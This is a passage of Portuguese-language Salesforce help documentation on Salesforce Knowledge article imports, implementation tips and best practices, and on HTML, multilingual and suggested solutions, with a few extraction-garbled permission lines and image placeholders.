Para verificar o status das suas importações e exportações, em Configuração, insira *Importações de artigos* na caixa Busca rápida e selecione **Importações de artigos**. Se ativou vários idiomas para o Salesforce Knowledge, você verá duas tabelas: uma para o artigo e as importações de tradução e outra para exportações de tradução.

As informações de importação incluem:

- **•** Ações possíveis
- **•** Nomes de arquivo .zip
- **•** Quem o enviou, e quando
- **•** Status
- **•** Datas de início e conclusão
- **•** Tipos de artigo

As informações de exportação incluem:

- **•** Ações possíveis
- **•** Nomes de arquivo zip
- **•** Quem o enviou, e quando
- **•** Status
- **•** Datas de início e conclusão

As descrições de status são conforme a seguir:





Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para importar artigos:

**•** "Gerenciar Salesforce Knowledge"

E

"Gerenciar artigos"

E

xportação nowledge"

Editar" e o de artigo

Para exibir artigos:

- **•** artigo
- **•** "Gerenciar artigos"

no tipo de



#### CONSULTE TAMBÉM:

[Importanto artigos](#page-2774-0)

# Dicas de de implementação do Salesforce Knowledge

Considere as seguintes informações ao planejar e implementar o Salesforce Knowledge em sua organização.

- **•** Para obter instruções de implementação mais detalhadas, consulte [Configurando o Salesforce](#page-2692-0) [Knowledge](#page-2692-0) na página 2687.
- **•** Se você quiser disponibilizar artigos em seu site, instale o aplicativo Sample Public Knowledge Base for Salesforce Knowledge do AppExchange.
- **•** Os usuários da base de conhecimento pública não podem classificar artigos.
- **•** O [Tipo de campo personalizado do arquivo](#page-2764-0) permite que os usuários anexem documentos aos artigos. Observe as seguintes advertências sobre os campos do Arquivo:
	- **–** O tamanho máximo do anexo é de 25 MB.
	- **–** Você pode adicionar até 5 campos de Arquivo para cada tipo de artigo, entre em contato com o Salesforce para aumentar esses limites.
	- **–** Se a configuração de segurança Não permitir anexos e documentos HTML estiver habilitada, os campos do Arquivo não suportarão arquivos HTML.
	- **–** O conteúdo de texto em um anexo de campo de Arquivo é pesquisável. Você pode pesquisar até 25 MB de arquivos anexados em um artigo. Por exemplo, se um artigo tem seis arquivos anexos de 5 MB, os primeiros 4,16 MB de cada arquivo são pesquisáveis.
	- **–** Não é possível anexar arquivos do Salesforce CRM Content usando o campo de Arquivo.
	- **–** O tipo de campo de Arquivo não é suportado no Developer edition.
	- **–** O nome do arquivo não pode exceder 40 caracteres.
	- **–** Não é possível converter um tipo de campo de Arquivo em qualquer outro tipo de dados.

#### EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

- **•** Você irá perder seus dados se converter um campo personalizado em um tipo de artigo em qualquer outro tipo de campo. Não converta os campos personalizados a menos que não exista nenhum dado para o campo.
- **•** Ao alterar o nome de rótulos do Salesforce Knowledge, observe que nomes de campo padrão, como título e tipo, são fixos. Esses campos não alteram os rótulos nas páginas de criação e edição de artigos. Se a organização está configurada em outro idioma, esses campos continuam com o rótulo fixo daquele idioma.
- **•** O mecanismo de pesquisa do Salesforce Knowledge suporta a lematização, processo de redução de uma palavra para sua forma-raiz. Com a lematização, uma pesquisa pode corresponder a formas expandidas de um termo de pesquisa. Por exemplo, a pesquisa por *executando* corresponderá a itens que contenham executar, executando e executou. A lematização está disponível apenas para artigos escritos em um destes idiomas: dinamarquês, holandês, inglês, francês, alemão, hebraico, italiano, coreano, norueguês, português, romeno, russo, espanhol ou sueco. Além disso, a pesquisa deve ser iniciada por um usuário que esteja exibindo o aplicativo em um desses idiomas. Você pode editar o idioma padrão para sua organização na página Informações sobre a empresa.
- **•** Certifique-se de que você tenha um claro entendimento do tipo de artigos que sua organização implementará e como os usuários precisarão interagir com esses tipos de artigo. Isso determinará as permissões do tipo de artigo e as ações do artigo que você precisa atribuir aos usuários do Salesforce Knowledge, que você depois pode usar para criar o conjunto de perfis os ou conjuntos de persmissões necessários para sua organização. Para obter mais informações, consulte [Concedendo permissões para usuários do](#page-2751-0) [Salesforce Knowledge](#page-2751-0) na página 2746.
- **•** Determine se você precisa criar regras do fluxo de trabalho para alguns de seus tipos de artigo. Por exemplo, você pode criar uma regra que envie um email para um gerente de artigo quando um agente criar um novo artigo ao fechar um caso.
- **•** Determine se você precisa criar processos de aprovação para alguns de seus tipos de artigo. Por exemplo, se tiver um tipo de artigo que deva possuir aprovação legal e da administração para poder ser publicado externamente, você deve criar um processo de aprovação para o tipo de artigo.

Considere as seguintes dicas se sua organização planeja usar categorias de dados.

- **•** Você pode criar até três grupos de categorias com um máximo de cinco níveis de hierarquia em cada grupo. Cada grupo de categorias pode conter um total de 100 categorias.
- **•** Se você desejar usar as categorias de dados com o Answers, após a criação do seu grupo de categorias, será necessário atribuí-lo em Configuração inserindo *Atribuições de categoria de dados* na caixa Busca rápida e selecionando **Atribuições de categoria de dados** no Answers. Você só pode atribuir um grupo de categorias para uma comunidade de respostas. O Salesforce Knowledge suporta vários grupos de categorias.
- **•** Apesar de você poder criar até cinco níveis de hierarquia de categorias em um grupo de categoria, apenas o primeiro nível de categorias é suportado pela sua comunidade de respostas. As categorias filho abaixo do primeiro nível não são exibidas na comunidade e os membros da mesma não podem atribuir estas categorias filho para perguntas. O Salesforce Knowledge suporta uma hierarquia de categorias de dados.
- **•** Os grupos de categoria estarão ocultos dos usuários até que sejam ativados. Não ative um grupo de categorias até ter finalizado a definição de suas categorias e suas configurações de acesso, incluindo sua visibilidade.
- **•** Ao atribuir categorias aos artigos, você pode escolher até oito categorias em um grupo de categorias.
- **•** Se um artigo não tiver nenhuma categoria, ele será exibido apenas quando a opção Nenhum filtro for selecionada no menu suspenso das categorias.
- **•** Ao pesquisar artigos ou traduções de artigos, a seleção de uma categoria inclui automaticamente o pai e os filhos dessa categoria e quaisquer avôs, até e incluindo o nível superior. Categorias irmãs não estão incluídas. Por exemplo, se a hierarquia de uma categoria tiver os níveis Todos os produtos, Chaves, Redes ópticas e Metro Core, selecionar "Redes ópticas" no menu suspenso de categorias retornará os artigos atribuídos a qualquer uma das quatro categorias. No entanto, se a categoria Chaves tiver uma categoria irmã chamada Roteadores, selecionar "Redes ópticas" não retornará artigos classificados dentro de Roteadores. As configurações de visibilidade das categorias podem limitar os artigos específicos que você pode encontrar.
- **•** Quando as [configurações de visibilidade](#page-2742-0) forem selecionadas para as categorias:
- Se a visibilidade de algum usuário não for atribuída, eles só verão artigos e perguntas não categorizados, a menos que a [visibilidade](#page-2745-0) **–** [de categoria padrão](#page-2745-0) tenha sido configurada.
- **–** Para visibilidade baseada no papel, os usuários do Portal de clientes e os usuários do portal de parceiros herdam as configurações de visibilidade do grupo de categorias atribuídas por padrão aos seus gerentes de conta. Você pode [alterar as configurações de](#page-2740-0) [visibilidade do grupo de categorias](#page-2740-0) para cada papel do portal.
- **–** Se você só tiver acesso a uma categoria em um grupo de categorias, o menu suspenso de categorias para aquele grupo de categorias não será exibido na guia Artigos.
- **•** Excluindo uma categoria:
	- **–** Remove-a permanentemente. Essa opção não pode ser restaurada. Ela nunca é exibida na Lixeira.
	- **–** Exclui permanentemente suas categorias filho.
	- **–** Conforme for aplicável, remove a categoria e seus filhos da guia Respostas, a guia Gerenciamento do Artigo, a guia Artigos em todos os canais e a base de conhecimento público da sua empresa.
	- **–** Remove associações entre a categoria e os artigos ou perguntas. Você pode reatribuir os artigos e perguntas para outra categoria.
	- **–** Remove seu mapeamento para visibilidade. Os usuários perdem sua visibilidade para os artigos e respostas associados à categoria excluída.
- **•** Excluindo um grupo de categorias:
	- **–** Move-a para a seção Grupos de categorias excluídas, que é uma lixeira. Você pode exibir itens nessa seção, mas não editá-los. Ela mantém grupos de categorias por 15 dias antes de serem permanentemente apagados e não poderem ser recuperados. Durante o período de espera de 15 dias, você pode restaurar um grupo de categorias ou apagá-lo permanentemente de imediato.
	- **–** Exclui todas as categorias dentro daquele grupo.
	- **–** Remove todas as associações entre as categorias e os artigos ou perguntas do grupo.
	- **–** Remove todas as associações entre as categorias e a visibilidade do grupo.
	- **–** Conforme for aplicável, remove o menu suspenso da categoria da guia Respostas em todos os canais, a guia Gerenciamento do artigo, e a base de conhecimento público da sua empresa.
- **•** Você pode traduzir os rótulos de categorias e grupos de categorias usando o Workbench de tradução .

#### CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)

# Salesforce Knowledge Práticas recomendadas

Leve em consideração as seguintes dicas ao planejar e usar o Salesforce Knowledge:

- **•** Usufrua por completo dos diversos tipos de artigos como containers personalizados para seus artigos. Organizar os artigos por tipo ajuda a diferenciar o conteúdo e proporciona maior flexibilidade quando os usuários forem pesquisar artigos.
- **•** Crie grupos de sinônimos no Salesforce Knowledge. Os sinônimos são palavras ou frases tratadas como equivalentes em pesquisas de artigos, permitindo a otimização dos resultados da pesquisa.
- **•** Antes de configurar categorias de dados, planeje cuidadosamente seus grupos de categorias e suas hierarquias. Além disso, considere como sua hierarquia de categorias é mapeada à sua hierarquia de papéis. Para obter mais informações, consulte [Sobre a visibilidade dos grupos de](#page-2742-0) [categoria](#page-2742-0) na página 2737.

# **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

- **•** Crie relatórios personalizados com base nos dados do Salesforce Knowledge. Também é possível instalar o aplicativo Painéis e relatórios da base de conhecimento do AppExchange para receber mais de vinte e quatro relatórios úteis.
- **•** Vários usuários podem editar o mesmo artigo ao mesmo tempo. Se isso ocorrer, suas alterações poderão ser sobrescritas sem aviso por um colega, mesmo que você salve seu trabalho com frequência. Para evitar a perda acidental de dados, oriente todos os usuários que editam artigos para editar apenas os artigos que lhes são atribuídos.
- **•** Conheça os limites máximos para artigos, tipos de artigos e categorias de dados.
- **•** Revise seu uso regularmente para evitar faltas de armazenamento: em Configuração, insira *Uso do armazenamento* na caixa Busca rápida e selecione **Uso do armazenamento**.

#### CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)

# <span id="page-2787-0"></span>Adicionando soluções

# Visão geral das soluções em HTML

As Soluções HTML propiciam um meio mais flexível de criar soluções, já que permitem facilmente formatar parágrafos e inserir imagens e links. Usando soluções HTML, você cria soluções com um editor HTML e as torna visíveis para os usuários no Salesforce, no portal de autoatendimento, no Portal de clientes e como soluções públicas.

Com o editor HTML, é possível:

- **•** Alterar fontes
- **•** Aumentar ou reduzir o tamanho das fontes
- **•** Inserir imagens a partir da guia Documentos
- **•** Definir a cor do texto
- **•** Definir a cor de fundo dos textos
- **•** Inserir hiperlinks
- **•** Alterar o alinhamento dos parágrafos
- **•** Criar listas com marcação e numeração

Nota: Por padrão, as soluções são criadas e exibidas em formato de texto. Para que as soluções sejam em HTML, o administrador precisa ativá-las.

Antes de criar soluções HTML para sua organização, revise as dicas e melhores práticas de implementação a seguir.

# Dicas de implementação

- **•** Após a ativação, a opção Soluções HTML não poderá ser desativada.
- **•** Se você abrir uma solução em texto com o editor HTML e a salvar, ela se tornará uma solução em HTML.
- **•** As soluções HTML são apresentadas dessa forma aos usuários do portal de Autoatendimento, de soluções públicas, do Portal de clientes e do Salesforce.
- **•** Qualquer marca HTML inserida no editor HTML será exibida para usuários como texto quando a solução for salva.
- **•** Quando os detalhes de uma solução em HTML são vistos em modos de exibição de lista e resultados de pesquisa, são exibidos apenas os seus 255 primeiros caracteres. Esse número inclui as imagens e tags HTML removidas.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para criar soluções:

**•** "Criar" em soluções

- **•** Cada solução em HTML pode conter até 32.000 caracteres, incluindo tags HTML.
- **•** A formatação HTML é preservada na área de impressão da solução.
- **•** Os hiperlinks das soluções HTML são abertos em uma nova janela do navegador quando os usuários clicam neles.
- **•** Todas as imagens que você quiser incluir nas soluções HTML devem ser carregadas na guia Documentos. As imagens em detalhes de solução HTML não serão mostradas em modos de exibição de lista e relatórios.
- **•** As soluções em HTML podem ser criadas em qualquer um dos idiomas suportados pelo Salesforce.

### Práticas recomendadas

As seguintes marcas HTML são permitidas em soluções HTML importadas para o Salesforce.



#### Entre as marcas acima, é possível incluir os seguintes atributos:





Os atributos acima que puderem incluir um URL limitam-se aos URLs que começarem com:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / para links relativos

#### CONSULTE TAMBÉM:

<span id="page-2789-0"></span>[Categorizando soluções](#page-2241-0) [Criando soluções](#page-2238-0)

# Visão geral de soluções multilíngues

O recurso Soluções multilíngues ajuda a traduzir soluções e categorias de soluções para os idiomas suportados pelo Salesforce, a fim de que os clientes e os representantes de suporte possam encontrar respostas para as consultas no idioma que julgarem mais apropriado.

As soluções multilíngües podem diminuir os custos de suporte da seguinte maneira:

- **•** Aumentando a satisfação dos clientes, respondendo às consultas nos idiomas de preferência dos clientes
- **•** Desviando as chamadas recebidas desnecessárias, por meio de soluções nos idiomas mais convenientes para os clientes
- **•** Gerenciando consultas em vários idiomas de um único local, a qualquer hora e qualquer momento

Reveja os seguintes termos-chave das soluções multilíngües:

#### **Solução mestre**

Uma solução criada em qualquer idioma suportado pelo Salesforce. Uma solução mestre pode ter nenhuma ou mais traduções associadas a ela; ela não pode ser vinculada a uma outra solução mestre.

#### **Solução traduzida**

Uma solução traduzida para outro idioma suportado pelo Salesforce e associado a exatamente uma solução mestre. Uma solução traduzida não pode ter o mesmo idioma como sua solução mestre ou qualquer outra solução traduzida associada a essa solução mestre. Uma solução traduzida não pode ter outras soluções traduzidas associadas a ela. As soluções traduzidas são representadas pelo ícone em páginas de detalhes, páginas de edição de soluções, exibições em lista de soluções e resultados de pesquisa de soluções.

Você pode trabalhar com soluções multilíngües a partir destes locais:

#### **Guia Soluções**

Ao criar uma nova solução, os usuários podem escolher um idioma no qual desejam gravar a solução na lista de opções Idioma. Uma vez salva a solução, ela se torna uma solução mestre. Em seguida, os usuários poderão criar uma solução traduzida clicando

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

em **Novo** na lista relacionada de soluções traduzidas da página de detalhes da solução mestre. Quando uma solução mestre for modificada, os usuários poderão ajustar os status de suas soluções traduzidas para indicar que elas talvez precisem de tradução.

#### **Guia Casos**

Quando os usuários procuram soluções relevantes em um caso digitando palavras-chave na lista relacionada Soluções e clicando em **Localizar solução**, os resultados da pesquisa incluem soluções em todos os idiomas que tenham palavras-chave correspondentes. Opcionalmente, se o recurso de soluções sugeridas estiver ativado para casos, os usuários poderão clicar em **Exibir soluções sugeridas** para procurar soluções relevantes em vários idiomas se eles compartilharem palavras comuns com o caso.

#### **Portal de auto-atendimento**

Se a pesquisa de soluções multilíngües estiver ativada para o portal de auto-atendimento, os clientes verão os resultados da pesquisa de soluções automaticamente em seu idioma de preferência, conforme especificado em suas configurações de informações do usuário de auto-atendimento. Os clientes também poderão optar por exibir os resultados da pesquisa de soluções em um idioma específico ou em todos os idiomas suportados através de uma lista suspensa de idiomas. Por padrão, a página de login de seu portal de auto-atendimento é exibida no idioma de sua organização.

#### **Soluções públicas**

Se a pesquisa de soluções multilíngües estiver ativada para as soluções públicas, os clientes poderão optar por exibir os resultados da pesquisa de soluções em um idioma específico ou em todos os idiomas suportados por meio de uma lista suspensa de idiomas. Por padrão, as soluções públicas são exibidas no idioma de sua organização.

#### **Categorias de soluções**

Os usuários com a permissão "Gerenciar tradução" podem usar o workbench de tradução para traduzir as categorias de soluções de forma a exibi-las no idioma de cada usuário na guia Soluções e no idioma de preferência de cada cliente no portal de Autoatendimento, conforme especificado nas configurações do usuário do cliente. As categorias de soluções não são traduzidas para soluções públicas.

#### **Relatórios**

Você pode rastrear as soluções traduzidas marcadas como Desatualizado, escolhendo o relatório de soluções traduzidas. A execução desse relatório também lista o título e os detalhes das soluções traduzidas. Você também pode criar um relatório personalizado para as soluções multilíngües usando o tipo de relatório de soluções mestre e de soluções traduzidas.

#### **Modos de exibição de listas**

Você pode ver quais as soluções traduzidas que estão marcadas como Desatualizado e talvez precisem de tradução. Basta criar um modo de exibição de listas personalizado na guia Soluções e inserir os seguintes critérios de pesquisa: "Desatualizado igual a Verdadeiro".

#### **Importar**

O Assistente de importação de dados inclui opções para a importação de soluções mestres e traduzidas e sua associação entre si.

Para obter mais informações sobre a ativação de soluções multilíngües, consulte [Ativando soluções multilíngües](#page-2795-0) na página 2790.

CONSULTE TAMBÉM:

[Categorizando soluções](#page-2241-0) [Criando soluções](#page-2238-0)

# Visão geral das soluções sugeridas

O recurso Soluções sugeridas exibe até dez soluções relevantes que podem ajudar usuários e clientes a solucionar um determinado caso da página de detalhes de caso, do portal de clientes do Salesforce ou do portal de auto-atendimento.

As soluções sugeridas podem diminuir os custos de suporte da seguinte maneira:

- **•** Reduzindo o tempo que os representantes de suporte ao cliente levam para solucionar casos
- **•** Aumentando a produtividade dos representantes de suporte ao cliente por meio de acesso pró-ativo a todas soluções de um caso
- **•** Permitindo que os clientes solucionem e fechem seus próprios casos

As soluções exibidas não são encontradas apenas por meio de uma pesquisa por palavra-chave. As seguintes variáveis são inseridas em uma fórmula que classifica automaticamente a relevância de cada solução para o caso em particular:

- **•** Freqüência das palavras em todas as soluções
- **•** Freqüência das palavras em casos semelhantes com soluções relacionadas
- **•** Proximidade das palavras-chave nas soluções
- **•** Semelhanças de palavras com casos fechados automaticamente e soluções classificadas como úteis pelos usuários de auto-atendimento
- **•** O número de casos adicionais associados a uma solução

Você pode ativar as soluções sugeridas para:

## **Guia Casos**

Os usuários podem clicar em **Exibir soluções sugeridas** na página de detalhes de caso para ver uma lista de soluções relevantes ao caso. Se as soluções multilíngües estiverem ativadas na

sua organização, os resultados de pesquisa retornarão soluções em todos os idiomas que tiverem palavras-chave que correspondam. Porém os resultados de pesquisas em todos os idiomas podem não ser inteiramente confiáveis, pois os termos pesquisados de um idioma para outro são processados de forma distinta.

#### **Portal de clientes e portal de auto-atendimento**

Os clientes podem ver soluções relevantes ao caso quando enviarem um caso ou exibirem casos online.

Os clientes podem fechar seus casos usando soluções sugeridas.

Quando os clientes registram novos casos ou clicam no botão **Exibir soluções sugeridas** em um caso existente no portal de clientes ou no portal de auto-atendimento, é exibida uma lista de soluções sugeridas, inclusive em vários idiomas se a organização tiver ativado a opção de soluções multilíngües. Quando os clientes selecionam uma solução na lista, eles podem clicar em **Sim** depois da pergunta **Esta solução ajuda a responder à sua pergunta?** e selecionar um motivo para terem fechado o caso. O caso será fechado com a indicação Fechado por usuário de auto-atendimento. Se o cliente clicar em **Não**, ele retornará à lista de soluções sugeridas. Se nenhuma solução sugerida for encontrada, a página de soluções sugeridas será ignorada, e o cliente será direcionado ao caso.

#### **Emails e regras de resposta automática a casos**

A equipe de suporte pode ajudar os clientes a solucionarem seus próprios casos sem assistência de representantes do suporte ao cliente. Basta criar respostas automáticas de email para os casos enviados por email, Web-to-Case ou portal de auto-atendimento. No modelo de email de resposta automática, inclua o campo de mesclagem de soluções sugeridas,

{!Case\_Suggested\_Solutions}, que fornece emails de saída com links diretos para o assunto e a descrição de cada solução, a fim de ajudar os clientes a resolverem suas dúvidas.



Nota: O envio de emails em massa usando modelos com o campo de mesclagem de soluções sugeridas pode demorar vários minutos e não é recomendado.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para ativar as soluções sugeridas:

**•** "Personalizar aplicativo"

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de auto-atendimento" E

"Personalizar aplicativo"

O campo Fechado por usuário de auto-atendimento e mais o campo Fechado quando criado podem ser adicionados a [layouts de página](#page-3913-0) de caso. Esses campos são definidos automaticamente pelo Salesforce e não podem ser modificados. Você pode gerar relatórios sobre os campos Fechado por usuário de auto-atendimento e Fechado quando criado para ver como os casos foram fechados.

- **•** Gere um relatório sobre o campo Fechado por usuário de auto-atendimento para ver quantos casos foram fechados pelos usuários com sugestões sugeridas no portal de auto-atendimento.
- **•** Gere um relatório sobre o campo Fechado quando criado para ver quantos casos foram imediatamente salvos e fechados ao serem criados pelos representantes de suporte.

## Nota:

- **•** As soluções sugeridas não exibem artigos do [Salesforce Knowledge](#page-2246-0).
- **•** As soluções sugeridas não estão disponíveis para as soluções públicas porque os usuários das soluções públicas não têm login autenticado para criar ou acessar casos.

### CONSULTE TAMBÉM:

<span id="page-2792-0"></span>[Personalizar as configurações de suporte](#page-2610-0) [Visão geral de soluções multilíngues](#page-2789-0)

# Personalizando as configurações de solução

Para personalizar as configurações de soluções:

